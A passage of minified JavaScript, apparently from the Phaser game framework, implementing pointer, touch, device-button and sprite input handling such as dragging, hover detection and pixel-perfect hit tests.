a=this.game.canvas;a.removeEventListener("MSPointerDown",this._onMSPointerDown,!1),a.removeEventListener("MSPointerMove",this._onMSPointerMove,!1),a.removeEventListener("MSPointerUp",this._onMSPointerUp,!1),a.removeEventListener("pointerdown",this._onMSPointerDown,!1),a.removeEventListener("pointermove",this._onMSPointerMove,!1),a.removeEventListener("pointerup",this._onMSPointerUp,!1),window.removeEventListener("MSPointerUp",this._onMSPointerUpGlobal,!0),a.removeEventListener("MSPointerOver",this._onMSPointerOver,!0),a.removeEventListener("MSPointerOut",this._onMSPointerOut,!0),window.removeEventListener("pointerup",this._onMSPointerUpGlobal,!0),a.removeEventListener("pointerover",this._onMSPointerOver,!0),a.removeEventListener("pointerout",this._onMSPointerOut,!0)}},c.MSPointer.prototype.constructor=c.MSPointer,c.DeviceButton=function(a,b){this.parent=a,this.game=a.game,this.event=null,this.isDown=!1,this.isUp=!0,this.timeDown=0,this.timeUp=0,this.repeats=0,this.altKey=!1,this.shiftKey=!1,this.ctrlKey=!1,this.value=0,this.buttonCode=b,this.onDown=new c.Signal,this.onUp=new c.Signal,this.onFloat=new c.Signal},c.DeviceButton.prototype={start:function(a,b){this.isDown||(this.isDown=!0,this.isUp=!1,this.timeDown=this.game.time.time,this.repeats=0,this.event=a,this.value=b,a&&(this.altKey=a.altKey,this.shiftKey=a.shiftKey,this.ctrlKey=a.ctrlKey),this.onDown.dispatch(this,b))},stop:function(a,b){this.isUp||(this.isDown=!1,this.isUp=!0,this.timeUp=this.game.time.time,this.event=a,this.value=b,a&&(this.altKey=a.altKey,this.shiftKey=a.shiftKey,this.ctrlKey=a.ctrlKey),this.onUp.dispatch(this,b))},padFloat:function(a){this.isDown=!1,this.isUp=!1,this.value=a,this.onFloat.dispatch(this,a)},justPressed:function(a){return a=a||250,this.isDown&&this.timeDown+a>this.game.time.time},justReleased:function(a){return a=a||250,this.isUp&&this.timeUp+a>this.game.time.time},reset:function(){this.isDown=!1,this.isUp=!0,this.timeDown=this.game.time.time,this.repeats=0,this.altKey=!1,this.shiftKey=!1,this.ctrlKey=!1},destroy:function(){this.onDown.dispose(),this.onUp.dispose(),this.onFloat.dispose(),this.parent=null,this.game=null}},c.DeviceButton.prototype.constructor=c.DeviceButton,Object.defineProperty(c.DeviceButton.prototype,"duration",{get:function(){return this.isUp?-1:this.game.time.time-this.timeDown}}),c.Pointer=function(a,b,d){this.game=a,this.id=b,this.type=c.POINTER,this.exists=!0,this.identifier=0,this.pointerId=null,this.pointerMode=d||c.PointerMode.CURSOR|c.PointerMode.CONTACT,this.target=null,this.button=null,this.leftButton=new c.DeviceButton(this,c.Pointer.LEFT_BUTTON),this.middleButton=new c.DeviceButton(this,c.Pointer.MIDDLE_BUTTON),this.rightButton=new c.DeviceButton(this,c.Pointer.RIGHT_BUTTON),this.backButton=new c.DeviceButton(this,c.Pointer.BACK_BUTTON),this.forwardButton=new c.DeviceButton(this,c.Pointer.FORWARD_BUTTON),this.eraserButton=new c.DeviceButton(this,c.Pointer.ERASER_BUTTON),this._holdSent=!1,this._history=[],this._nextDrop=0,this._stateReset=!1,this.withinGame=!1,this.clientX=-1,this.clientY=-1,this.pageX=-1,this.pageY=-1,this.screenX=-1,this.screenY=-1,this.rawMovementX=0,this.rawMovementY=0,this.movementX=0,this.movementY=0,this.x=-1,this.y=-1,this.isMouse=0===b,this.isDown=!1,this.isUp=!0,this.timeDown=0,this.timeUp=0,this.previousTapTime=0,this.totalTouches=0,this.msSinceLastClick=Number.MAX_VALUE,this.targetObject=null,this.interactiveCandidates=[],this.active=!1,this.dirty=!1,this.position=new c.Point,this.positionDown=new c.Point,this.positionUp=new c.Point,this.circle=new c.Circle(0,0,44),this._clickTrampolines=null,this._trampolineTargetObject=null},c.Pointer.NO_BUTTON=0,c.Pointer.LEFT_BUTTON=1,c.Pointer.RIGHT_BUTTON=2,c.Pointer.MIDDLE_BUTTON=4,c.Pointer.BACK_BUTTON=8,c.Pointer.FORWARD_BUTTON=16,c.Pointer.ERASER_BUTTON=32,c.Pointer.prototype={resetButtons:function(){this.isDown=!1,this.isUp=!0,this.isMouse&&(this.leftButton.reset(),this.middleButton.reset(),this.rightButton.reset(),this.backButton.reset(),this.forwardButton.reset(),this.eraserButton.reset())},processButtonsDown:function(a,b){c.Pointer.LEFT_BUTTON&a&&this.leftButton.start(b),c.Pointer.RIGHT_BUTTON&a&&this.rightButton.start(b),c.Pointer.MIDDLE_BUTTON&a&&this.middleButton.start(b),c.Pointer.BACK_BUTTON&a&&this.backButton.start(b),c.Pointer.FORWARD_BUTTON&a&&this.forwardButton.start(b),c.Pointer.ERASER_BUTTON&a&&this.eraserButton.start(b)},processButtonsUp:function(a,b){a===c.Mouse.LEFT_BUTTON&&this.leftButton.stop(b),a===c.Mouse.RIGHT_BUTTON&&this.rightButton.stop(b),a===c.Mouse.MIDDLE_BUTTON&&this.middleButton.stop(b),a===c.Mouse.BACK_BUTTON&&this.backButton.stop(b),a===c.Mouse.FORWARD_BUTTON&&this.forwardButton.stop(b),5===a&&this.eraserButton.stop(b)},updateButtons:function(a){this.button=a.button;var b="down"===a.type.toLowerCase().substr(-4);void 0!==a.buttons?b?this.processButtonsDown(a.buttons,a):this.processButtonsUp(a.button,a):b?this.leftButton.start(a):(this.leftButton.stop(a),this.rightButton.stop(a)),1===a.buttons&&a.ctrlKey&&this.leftButton.isDown&&(this.leftButton.stop(a),this.rightButton.start(a)),this.isUp=!0,this.isDown=!1,(this.leftButton.isDown||this.rightButton.isDown||this.middleButton.isDown||this.backButton.isDown||this.forwardButton.isDown||this.eraserButton.isDown)&&(this.isUp=!1,this.isDown=!0)},start:function(a){var b=this.game.input;return a.pointerId&&(this.pointerId=a.pointerId),this.identifier=a.identifier,this.target=a.target,this.isMouse?this.updateButtons(a):(this.isDown=!0,this.isUp=!1),this.active=!0,this.withinGame=!0,this.dirty=!1,this._history=[],this._clickTrampolines=null,this._trampolineTargetObject=null,this.msSinceLastClick=this.game.time.time-this.timeDown,this.timeDown=this.game.time.time,this._holdSent=!1,this.move(a,!0),this.positionDown.setTo(this.x,this.y),(b.multiInputOverride===c.Input.MOUSE_OVERRIDES_TOUCH||b.multiInputOverride===c.Input.MOUSE_TOUCH_COMBINE||b.multiInputOverride===c.Input.TOUCH_OVERRIDES_MOUSE&&0===b.totalActivePointers)&&(b.x=this.x,b.y=this.y,b.position.setTo(this.x,this.y),b.onDown.dispatch(this,a),b.resetSpeed(this.x,this.y)),this._stateReset=!1,this.totalTouches++,null!==this.targetObject&&this.targetObject._touchedHandler(this),this},update:function(){var a=this.game.input;this.active&&(this.dirty&&(a.interactiveItems.total>0&&this.processInteractiveObjects(!1),this.dirty=!1),this._holdSent===!1&&this.duration>=a.holdRate&&((a.multiInputOverride===c.Input.MOUSE_OVERRIDES_TOUCH||a.multiInputOverride===c.Input.MOUSE_TOUCH_COMBINE||a.multiInputOverride===c.Input.TOUCH_OVERRIDES_MOUSE&&0===a.totalActivePointers)&&a.onHold.dispatch(this),this._holdSent=!0),a.recordPointerHistory&&this.game.time.time>=this._nextDrop&&(this._nextDrop=this.game.time.time+a.recordRate,this._history.push({x:this.position.x,y:this.position.y}),this._history.length>a.recordLimit&&this._history.shift()))},move:function(a,b){var d=this.game.input;if(!d.pollLocked){void 0===b&&(b=!1),void 0!==a.button&&(this.button=a.button),b&&this.isMouse&&this.updateButtons(a),this.clientX=a.clientX,this.clientY=a.clientY,this.pageX=a.pageX,this.pageY=a.pageY,this.screenX=a.screenX,this.screenY=a.screenY,this.isMouse&&d.mouse.locked&&!b&&(this.rawMovementX=a.movementX||a.mozMovementX||a.webkitMovementX||0,this.rawMovementY=a.movementY||a.mozMovementY||a.webkitMovementY||0,this.movementX+=this.rawMovementX,this.movementY+=this.rawMovementY),this.x=(this.pageX-this.game.scale.offset.x)*d.scale.x,this.y=(this.pageY-this.game.scale.offset.y)*d.scale.y,this.position.setTo(this.x,this.y),this.circle.x=this.x,this.circle.y=this.y,(d.multiInputOverride===c.Input.MOUSE_OVERRIDES_TOUCH||d.multiInputOverride===c.Input.MOUSE_TOUCH_COMBINE||d.multiInputOverride===c.Input.TOUCH_OVERRIDES_MOUSE&&0===d.totalActivePointers)&&(d.activePointer=this,d.x=this.x,d.y=this.y,d.position.setTo(d.x,d.y),d.circle.x=d.x,d.circle.y=d.y),this.withinGame=this.game.scale.bounds.contains(this.pageX,this.pageY);for(var e=d.moveCallbacks.length;e--;)d.moveCallbacks[e].callback.call(d.moveCallbacks[e].context,this,this.x,this.y,b);return null===this.targetObject||this.game.paused&&!this.targetObject.noPause||this.targetObject.isDragged!==!0?d.interactiveItems.total>0&&this.processInteractiveObjects(b):this.targetObject.update(this)===!1&&(this.targetObject=null),this}},processInteractiveObjects:function(a){var b=0,c=-1,d=null,e=this.game.input.interactiveItems.first;for(this.interactiveCandidates=[];e;)e.checked=!1,!e.validForInput(c,b,!1)||this.game.paused&&!e.sprite.noPause||(e.checked=!0,(a&&e.checkPointerDown(this,!0)||!a&&e.checkPointerOver(this,!0))&&(b=e.sprite.renderOrderID,c=e.priorityID,d=e,this.interactiveCandidates.push(e))),e=this.game.input.interactiveItems.next;for(e=this.game.input.interactiveItems.first;e;)!e.checked&&e.validForInput(c,b,!0)&&(a&&e.checkPointerDown(this,!1)||!a&&e.checkPointerOver(this,!1))&&(b=e.sprite.renderOrderID,c=e.priorityID,d=e,this.interactiveCandidates.push(e)),e=this.game.input.interactiveItems.next;return this.game.input.customCandidateHandler&&(d=this.game.input.customCandidateHandler.call(this.game.input.customCandidateHandlerContext,this,this.interactiveCandidates,d)),this.swapTarget(d,!1),null!==this.targetObject},swapTarget:function(a,b){void 0===b&&(b=!1),null===a?this.targetObject&&(this.targetObject._pointerOutHandler(this,b),this.targetObject=null):null===this.targetObject?(this.targetObject=a,a._pointerOverHandler(this,b)):this.targetObject===a?a.update(this)===!1&&(this.targetObject=null):(this.targetObject._pointerOutHandler(this,b),this.targetObject=a,this.targetObject._pointerOverHandler(this,b))},leave:function(a){this.withinGame=!1,this.move(a,!1)},stop:function(a){var b=this.game.input;return this._stateReset&&this.withinGame?void a.preventDefault():(this.timeUp=this.game.time.time,(b.multiInputOverride===c.Input.MOUSE_OVERRIDES_TOUCH||b.multiInputOverride===c.Input.MOUSE_TOUCH_COMBINE||b.multiInputOverride===c.Input.TOUCH_OVERRIDES_MOUSE&&0===b.totalActivePointers)&&(b.onUp.dispatch(this,a),this.duration>=0&&this.duration<=b.tapRate&&(this.timeUp-this.previousTapTime<b.doubleTapRate?b.onTap.dispatch(this,!0):b.onTap.dispatch(this,!1),this.previousTapTime=this.timeUp)),this.isMouse?this.updateButtons(a):(this.isDown=!1,this.isUp=!0),this.id>0&&(this.active=!1),this.withinGame=this.game.scale.bounds.contains(a.pageX,a.pageY),this.pointerId=null,this.identifier=null,this.positionUp.setTo(this.x,this.y),this.isMouse===!1&&b.currentPointers--,b.interactiveItems.callAll("_releasedHandler",this),this._clickTrampolines&&(this._trampolineTargetObject=this.targetObject),this.targetObject=null,this)},justPressed:function(a){return a=a||this.game.input.justPressedRate,this.isDown===!0&&this.timeDown+a>this.game.time.time},justReleased:function(a){return a=a||this.game.input.justReleasedRate,this.isUp&&this.timeUp+a>this.game.time.time},addClickTrampoline:function(a,b,c,d){if(this.isDown){for(var e=this._clickTrampolines=this._clickTrampolines||[],f=0;f<e.length;f++)if(e[f].name===a){e.splice(f,1);break}e.push({name:a,targetObject:this.targetObject,callback:b,callbackContext:c,callbackArgs:d})}},processClickTrampolines:function(){var a=this._clickTrampolines;if(a){for(var b=0;b<a.length;b++){var c=a[b];c.targetObject===this._trampolineTargetObject&&c.callback.apply(c.callbackContext,c.callbackArgs)}this._clickTrampolines=null,this._trampolineTargetObject=null}},reset:function(){this.isMouse===!1&&(this.active=!1),this.pointerId=null,this.identifier=null,this.dirty=!1,this.totalTouches=0,this._holdSent=!1,this._history.length=0,this._stateReset=!0,this.resetButtons(),this.targetObject&&this.targetObject._releasedHandler(this),this.targetObject=null},resetMovement:function(){this.movementX=0,this.movementY=0}},c.Pointer.prototype.constructor=c.Pointer,Object.defineProperty(c.Pointer.prototype,"duration",{get:function(){return this.isUp?-1:this.game.time.time-this.timeDown}}),Object.defineProperty(c.Pointer.prototype,"worldX",{get:function(){return this.game.world.camera.x+this.x}}),Object.defineProperty(c.Pointer.prototype,"worldY",{get:function(){return this.game.world.camera.y+this.y}}),c.PointerMode={CURSOR:1,CONTACT:2},c.Touch=function(a){this.game=a,this.enabled=!0,this.touchLockCallbacks=[],this.callbackContext=this.game,this.touchStartCallback=null,this.touchMoveCallback=null,this.touchEndCallback=null,this.touchEnterCallback=null,this.touchLeaveCallback=null,this.touchCancelCallback=null,this.preventDefault=!0,this.event=null,this._onTouchStart=null,this._onTouchMove=null,this._onTouchEnd=null,this._onTouchEnter=null,this._onTouchLeave=null,this._onTouchCancel=null,this._onTouchMove=null},c.Touch.prototype={start:function(){if(null===this._onTouchStart){var a=this;this.game.device.touch&&(this._onTouchStart=function(b){return a.onTouchStart(b)},this._onTouchMove=function(b){return a.onTouchMove(b)},this._onTouchEnd=function(b){return a.onTouchEnd(b)},this._onTouchEnter=function(b){return a.onTouchEnter(b)},this._onTouchLeave=function(b){return a.onTouchLeave(b)},this._onTouchCancel=function(b){return a.onTouchCancel(b)},this.game.canvas.addEventListener("touchstart",this._onTouchStart,!1),this.game.canvas.addEventListener("touchmove",this._onTouchMove,!1),this.game.canvas.addEventListener("touchend",this._onTouchEnd,!1),this.game.canvas.addEventListener("touchcancel",this._onTouchCancel,!1),this.game.device.cocoonJS||(this.game.canvas.addEventListener("touchenter",this._onTouchEnter,!1),this.game.canvas.addEventListener("touchleave",this._onTouchLeave,!1)))}},consumeDocumentTouches:function(){this._documentTouchMove=function(a){a.preventDefault()},document.addEventListener("touchmove",this._documentTouchMove,!1)},addTouchLockCallback:function(a,b,c){void 0===c&&(c=!1),this.touchLockCallbacks.push({callback:a,context:b,onEnd:c})},removeTouchLockCallback:function(a,b){for(var c=this.touchLockCallbacks.length;c--;)if(this.touchLockCallbacks[c].callback===a&&this.touchLockCallbacks[c].context===b)return this.touchLockCallbacks.splice(c,1),!0;return!1},onTouchStart:function(a){for(var b=this.touchLockCallbacks.length;b--;){var c=this.touchLockCallbacks[b];!c.onEnd&&c.callback.call(c.context,this,a)&&this.touchLockCallbacks.splice(b,1)}if(this.event=a,this.game.input.enabled&&this.enabled){this.touchStartCallback&&this.touchStartCallback.call(this.callbackContext,a),this.preventDefault&&a.preventDefault();for(var b=0;b<a.changedTouches.length;b++)this.game.input.startPointer(a.changedTouches[b])}},onTouchCancel:function(a){if(this.event=a,this.touchCancelCallback&&this.touchCancelCallback.call(this.callbackContext,a),this.game.input.enabled&&this.enabled){this.preventDefault&&a.preventDefault();for(var b=0;b<a.changedTouches.length;b++)this.game.input.stopPointer(a.changedTouches[b])}},onTouchEnter:function(a){this.event=a,this.touchEnterCallback&&this.touchEnterCallback.call(this.callbackContext,a),this.game.input.enabled&&this.enabled&&this.preventDefault&&a.preventDefault()},onTouchLeave:function(a){this.event=a,this.touchLeaveCallback&&this.touchLeaveCallback.call(this.callbackContext,a),this.preventDefault&&a.preventDefault()},onTouchMove:function(a){this.event=a,this.touchMoveCallback&&this.touchMoveCallback.call(this.callbackContext,a),this.preventDefault&&a.preventDefault();for(var b=0;b<a.changedTouches.length;b++)this.game.input.updatePointer(a.changedTouches[b])},onTouchEnd:function(a){for(var b=this.touchLockCallbacks.length;b--;){var c=this.touchLockCallbacks[b];c.onEnd&&c.callback.call(c.context,this,a)&&this.touchLockCallbacks.splice(b,1)}this.event=a,this.touchEndCallback&&this.touchEndCallback.call(this.callbackContext,a),this.preventDefault&&a.preventDefault();for(var b=0;b<a.changedTouches.length;b++)this.game.input.stopPointer(a.changedTouches[b])},stop:function(){this.game.device.touch&&(this.game.canvas.removeEventListener("touchstart",this._onTouchStart),this.game.canvas.removeEventListener("touchmove",this._onTouchMove),this.game.canvas.removeEventListener("touchend",this._onTouchEnd),this.game.canvas.removeEventListener("touchenter",this._onTouchEnter),this.game.canvas.removeEventListener("touchleave",this._onTouchLeave),this.game.canvas.removeEventListener("touchcancel",this._onTouchCancel))}},c.Touch.prototype.constructor=c.Touch,c.InputHandler=function(a){this.sprite=a,this.game=a.game,this.enabled=!1,this.checked=!1,this.priorityID=0,this.useHandCursor=!1,this._setHandCursor=!1,this.isDragged=!1,this.allowHorizontalDrag=!0,this.allowVerticalDrag=!0,this.bringToTop=!1,this.snapOffset=null,this.snapOnDrag=!1,this.snapOnRelease=!1,this.snapX=0,this.snapY=0,this.snapOffsetX=0,this.snapOffsetY=0,this.pixelPerfectOver=!1,this.pixelPerfectClick=!1,this.pixelPerfectAlpha=255,this.draggable=!1,this.boundsRect=null,this.boundsSprite=null,this.scaleLayer=!1,this.dragOffset=new c.Point,this.dragFromCenter=!1,this.dragStopBlocksInputUp=!1,this.dragStartPoint=new c.Point,this.dragDistanceThreshold=0,this.dragTimeThreshold=0,this.downPoint=new c.Point,this.snapPoint=new c.Point,this._dragPoint=new c.Point,this._dragPhase=!1,this._pendingDrag=!1,this._dragTimePass=!1,this._dragDistancePass=!1,this._wasEnabled=!1,this._tempPoint=new c.Point,this._pointerData=[],this._pointerData.push({id:0,x:0,y:0,camX:0,camY:0,isDown:!1,isUp:!1,isOver:!1,isOut:!1,timeOver:0,timeOut:0,timeDown:0,timeUp:0,downDuration:0,isDragged:!1})},c.InputHandler.prototype={start:function(a,b){if(a=a||0,void 0===b&&(b=!1),this.enabled===!1){this.game.input.interactiveItems.add(this),this.useHandCursor=b,this.priorityID=a;for(var d=0;d<10;d++)this._pointerData[d]={id:d,x:0,y:0,isDown:!1,isUp:!1,isOver:!1,isOut:!1,timeOver:0,timeOut:0,timeDown:0,timeUp:0,downDuration:0,isDragged:!1};this.snapOffset=new c.Point,this.enabled=!0,this._wasEnabled=!0}return this.sprite.events.onAddedToGroup.add(this.addedToGroup,this),this.sprite.events.onRemovedFromGroup.add(this.removedFromGroup,this),this.sprite},addedToGroup:function(){this._dragPhase||this._wasEnabled&&!this.enabled&&this.start()},removedFromGroup:function(){this._dragPhase||(this.enabled?(this._wasEnabled=!0,this.stop()):this._wasEnabled=!1)},reset:function(){this.enabled=!1;for(var a=0;a<10;a++)this._pointerData[a]={id:a,x:0,y:0,isDown:!1,isUp:!1,isOver:!1,isOut:!1,timeOver:0,timeOut:0,timeDown:0,timeUp:0,downDuration:0,isDragged:!1}},stop:function(){this.enabled!==!1&&(this.enabled=!1,this.game.input.interactiveItems.remove(this))},destroy:function(){this.sprite&&(this._setHandCursor&&(this.game.canvas.style.cursor="",this._setHandCursor=!1),this.enabled=!1,this.game.input.interactiveItems.remove(this),this._pointerData.length=0,this.boundsRect=null,this.boundsSprite=null,this.sprite=null)},validForInput:function(a,b,c){return void 0===c&&(c=!0),!(!this.enabled||0===this.sprite.scale.x||0===this.sprite.scale.y||this.priorityID<this.game.input.minPriorityID||this.sprite.parent&&this.sprite.parent.ignoreChildInput)&&(!(!c&&(this.pixelPerfectClick||this.pixelPerfectOver))&&(this.priorityID>a||this.priorityID===a&&this.sprite.renderOrderID>b))},isPixelPerfect:function(){return this.pixelPerfectClick||this.pixelPerfectOver},pointerX:function(a){return a=a||0,this._pointerData[a].x},pointerY:function(a){return a=a||0,this._pointerData[a].y},pointerDown:function(a){return a=a||0,this._pointerData[a].isDown},pointerUp:function(a){return a=a||0,this._pointerData[a].isUp},pointerTimeDown:function(a){return a=a||0,this._pointerData[a].timeDown},pointerTimeUp:function(a){return a=a||0,this._pointerData[a].timeUp},pointerOver:function(a){if(!this.enabled)return!1;if(void 0===a){for(var b=0;b<10;b++)if(this._pointerData[b].isOver)return!0;return!1}return this._pointerData[a].isOver},pointerOut:function(a){if(!this.enabled)return!1;if(void 0!==a)return this._pointerData[a].isOut;for(var b=0;b<10;b++)if(this._pointerData[b].isOut)return!0},pointerTimeOver:function(a){return a=a||0,this._pointerData[a].timeOver},pointerTimeOut:function(a){return a=a||0,this._pointerData[a].timeOut},pointerDragged:function(a){return a=a||0,this._pointerData[a].isDragged},checkPointerDown:function(a,b){return!!(a.isDown&&this.enabled&&this.sprite&&this.sprite.parent&&this.sprite.visible&&this.sprite.parent.visible&&0!==this.sprite.worldScale.x&&0!==this.sprite.worldScale.y)&&(!!this.game.input.hitTest(this.sprite,a,this._tempPoint)&&(void 0===b&&(b=!1),!(!b&&this.pixelPerfectClick)||this.checkPixel(this._tempPoint.x,this._tempPoint.y)))},checkPointerOver:function(a,b){return!!(this.enabled&&this.sprite&&this.sprite.parent&&this.sprite.visible&&this.sprite.parent.visible&&0!==this.sprite.worldScale.x&&0!==this.sprite.worldScale.y)&&(!!this.game.input.hitTest(this.sprite,a,this._tempPoint)&&(void 0===b&&(b=!1),!(!b&&this.pixelPerfectOver)||this.checkPixel(this._tempPoint.x,this._tempPoint.y)))},checkPixel:function(a,b,c){if(this.sprite.texture.baseTexture.source){if(null===a&&null===b){this.game.input.getLocalPosition(this.sprite,c,this._tempPoint);var a=this._tempPoint.x,b=this._tempPoint.y}if(0!==this.sprite.anchor.x&&(a-=-this.sprite.texture.frame.width*this.sprite.anchor.x),0!==this.sprite.anchor.y&&(b-=-this.sprite.texture.frame.height*this.sprite.anchor.y),a+=this.sprite.texture.frame.x,b+=this.sprite.texture.frame.y,this.sprite.texture.trim&&(a-=this.sprite.texture.trim.x,b-=this.sprite.texture.trim.y,a<this.sprite.texture.crop.x||a>this.sprite.texture.crop.right||b<this.sprite.texture.crop.y||b>this.sprite.texture.crop.bottom))return this._dx=a,this._dy=b,!1;this._dx=a,this._dy=b,this.game.input.hitContext.clearRect(0,0,1,1),this.game.input.hitContext.drawImage(this.sprite.texture.baseTexture.source,a,b,1,1,0,0,1,1);if(this.game.input.hitContext.getImageData(0,0,1,1).data[3]>=this.pixelPerfectAlpha)return!0}return!1},update:function(a){if(null!==this.sprite&&void 0!==this.sprite.parent)return this.enabled&&this.sprite.visible&&this.sprite.parent.visible?this._pendingDrag?(this._dragDistancePass||(this._dragDistancePass=c.Math.distance(a.x,a.y,this.downPoint.x,this.downPoint.y)>=this.dragDistanceThreshold),this._dragDistancePass&&this._dragTimePass&&this.startDrag(a),!0):this.draggable&&this._draggedPointerID===a.id?this.updateDrag(a,!1):this._pointerData[a.id].isOver?this.checkPointerOver(a)?(this._pointerData[a.id].x=a.x-this.sprite.x,this._pointerData[a.id].y=a.y-this.sprite.y,!0):(this._pointerOutHandler(a),!1):void 0:(this._pointerOutHandler(a),!1)},_pointerOverHandler:function(a,b){if(null!==this.sprite){var d=this._pointerData[a.id];if(d.isOver===!1||a.dirty){var e=d.isOver===!1;d.isOver=!0,d.isOut=!1,d.timeOver=this.game.time.time,d.x=a.x-this.sprite.x,d.y=a.y-this.sprite.y,this.useHandCursor&&d.isDragged===!1&&(this.game.canvas.style.cursor="pointer",this._setHandCursor=!0),!b&&e&&this.sprite&&this.sprite.events&&this.sprite.events.onInputOver$dispatch(this.sprite,a),this.sprite.parent&&this.sprite.parent.type===c.GROUP&&this.sprite.parent.onChildInputOver.dispatch(this.sprite,a)}}},_pointerOutHandler:function(a,b){if(null!==this.sprite){var d=this._pointerData[a.id];d.isOver=!1,d.isOut=!0,d.timeOut=this.game.time.time,this.useHandCursor&&d.isDragged===!1&&(this.game.canvas.style.cursor="",this._setHandCursor=!1),!b&&this.sprite&&this.sprite.events&&(this.sprite.events.onInputOut$dispatch(this.sprite,a),this.sprite&&this.sprite.parent&&this.sprite.parent.type===c.GROUP&&this.sprite.parent.onChildInputOut.dispatch(this.sprite,a))}},_touchedHandler:function(a){if(null!==this.sprite){var b=this._pointerData[a.id];if(!b.isDown&&b.isOver){if(this.pixelPerfectClick&&!this.checkPixel(null,null,a))return;if(b.isDown=!0,b.isUp=!1,b.timeDown=this.game.time.time,this.downPoint.set(a.x,a.y),a.dirty=!0,this.sprite&&this.sprite.events&&(this.sprite.events.onInputDown$dispatch(this.sprite,a),this.sprite&&this.sprite.parent&&this.sprite.parent.type===c.GROUP&&this.sprite.parent.onChildInputDown.dispatch(this.sprite,a),null===this.sprite))return;this.draggable&&this.isDragged===!1&&(0===this.dragTimeThreshold&&0===this.dragDistanceThreshold?this.startDrag(a):(this._pendingDrag=!0,this._dragDistancePass=0===this.dragDistanceThreshold,this.dragTimeThreshold>0?(this._dragTimePass=!1,this.game.time.events.add(this.dragTimeThreshold,this.dragTimeElapsed,this,a)):this._dragTimePass=!0)),this.bringToTop&&this.sprite.bringToTop()}}},dragTimeElapsed:function(a){this._dragTimePass=!0,this._pendingDrag&&this.sprite&&this._dragDistancePass&&this.startDrag(a)},_releasedHandler:function(a){if(null!==this.sprite){var b=this._pointerData[a.id];if(b.isDown&&a.isUp){b.isDown=!1,b.isUp=!0,b.timeUp=this.game.time.time,b.downDuration=b.timeUp-b.timeDown;var d=this.checkPointerOver(a);this.sprite&&this.sprite.events&&(this.dragStopBlocksInputUp&&(!this.dragStopBlocksInputUp||this.draggable&&this.isDragged&&this._draggedPointerID===a.id)||this.sprite.events.onInputUp$dispatch(this.sprite,a,d),this.sprite&&this.sprite.parent&&this.sprite.parent.type===c.GROUP&&this.sprite.parent.onChildInputUp.dispatch(this.sprite,a,d),d&&(d=this.checkPointerOver(a))),b.isOver=d,!d&&this.useHandCursor&&(this.game.canvas.style.cursor="default",this._setHandCursor=!1),a.dirty=!0,this._pendingDrag=!1,this.draggable&&this.isDragged&&this._draggedPointerID===a.id&&this.stopDrag(a)}}},updateDrag:function(a,b){if(void 0===b&&(b=!1),a.isUp)return this.stopDrag(a),!1;var c=this.globalToLocal(a),d=c.x+this._dragPoint.x+this.dragOffset.x,e=c.y+this._dragPoint.y+this.dragOffset.y;if(this.sprite.fixedToCamera)this.allowHorizontalDrag&&(this.sprite.cameraOffset.x=d),this.allowVerticalDrag&&(this.sprite.cameraOffset.y=e),this.boundsRect&&this.checkBoundsRect(),this.boundsSprite&&this.checkBoundsSprite(),this.snapOnDrag&&(this.sprite.cameraOffset.x=Math.round((this.sprite.cameraOffset.x-this.snapOffsetX%this.snapX)/this.snapX)*this.snapX+this.snapOffsetX%this.snapX,this.sprite.cameraOffset.y=Math.round((this.sprite.cameraOffset.y-this.snapOffsetY%this.snapY)/this.snapY)*this.snapY+this.snapOffsetY%this.snapY,this.snapPoint.set(this.sprite.cameraOffset.x,this.sprite.cameraOffset.y));else{var f=this.game.camera.x-this._pointerData[a.id].camX,g=this.game.camera.y-this._pointerData[a.id].camY;this.allowHorizontalDrag&&(this.sprite.x=d+f),this.allowVerticalDrag&&(this.sprite.y=e+g),this.boundsRect&&this.checkBoundsRect(),this.boundsSprite&&this.checkBoundsSprite(),this.snapOnDrag&&(this.sprite.x=Math.round((this.sprite.x-this.snapOffsetX%this.snapX)/this.snapX)*this.snapX+this.snapOffsetX%this.snapX,this.sprite.y=Math.round((this.sprite.y-this.snapOffsetY%this.snapY)/this.snapY)*this.snapY+this.snapOffsetY%this.snapY,this.snapPoint.set(this.sprite.x,this.sprite.y))}return this.sprite.events.onDragUpdate.dispatch(this.sprite,a,d,e,this.snapPoint,b),!0},justOver:function(a,b){return a=a||0,b=b||500,this._pointerData[a].isOver&&this.overDuration(a)<b},justOut:function(a,b){return a=a||0,b=b||500,this._pointerData[a].isOut&&this.game.time.time-this._pointerData[a].timeOut<b},justPressed:function(a,b){return a=a||0,b=b||500,this._pointerData[a].isDown&&this.downDuration(a)<b},justReleased:function(a,b){return a=a||0,b=b||500,this._pointerData[a].isUp&&this.game.time.time-this._pointerData[a].timeUp<b},overDuration:function(a){return a=a||0,this._pointerData[a].isOver?this.game.time.time-this._pointerData[a].timeOver:-1},downDuration:function(a){return a=a||0,this._pointerData[a].isDown?this.game.time.time-this._pointerData[a].timeDown:-1},enableDrag:function(a,b,d,e,f,g){void 0===a&&(a=!1),void 0===b&&(b=!1),void 0===d&&(d=!1),void 0===e&&(e=255),void 0===f&&(f=null),void 0===g&&(g=null),this._dragPoint=new c.Point,this.draggable=!0,this.bringToTop=b,this.dragOffset=new c.Point,this.dragFromCenter=a,this.pixelPerfectClick=d,this.pixelPerfectAlpha=e,f&&(this.boundsRect=f),g&&(this.boundsSprite=g)},disableDrag:function(){if(this._pointerData)for(var a=0;a<10;a++)this._pointerData[a].isDragged=!1;this.draggable=!1,this.isDragged=!1,this._draggedPointerID=-1,this._pendingDrag=!1},startDrag:function(a){var b=this.sprite.x,d=this.sprite.y,e=this.globalToLocal(a);if(this.isDragged=!0,this._draggedPointerID=a.id,this._pointerData[a.id].camX=this.game.camera.x,this._pointerData[a.id].camY=this.game.camera.y,this._pointerData[a.id].isDragged=!0,this.sprite.fixedToCamera){if(this.dragFromCenter){var f=this.sprite.getBounds(),g=this.globalToLocal(new c.Point(f.centerX,f.centerY));this.sprite.cameraOffset.x=e.x+(this.sprite.cameraOffset.x-g.x),this.sprite.cameraOffset.y=e.y+(this.sprite.cameraOffset.y-g.y)}this._dragPoint.setTo(this.sprite.cameraOffset.x-a.x,this.sprite.cameraOffset.y-a.y)}else{if(this.dragFromCenter){var f=this.sprite.getBounds(),g=this.globalToLocal(new c.Point(f.centerX,f.centerY));this.sprite.x=e.x+(this.sprite.x-g.x),this.sprite.y=e.y+(this.sprite.y-g.y)}this._dragPoint.setTo(this.sprite.x-e.x,this.sprite.y-e.y)}this.updateDrag(a,!0),this.bringToTop&&(this._dragPhase=!0,this.sprite.bringToTop()),this.dragStartPoint.set(b,d),this.sprite.events.onDragStart$dispatch(this.sprite,a,b,d),this._pendingDrag=!1},globalToLocalX:function(a){return 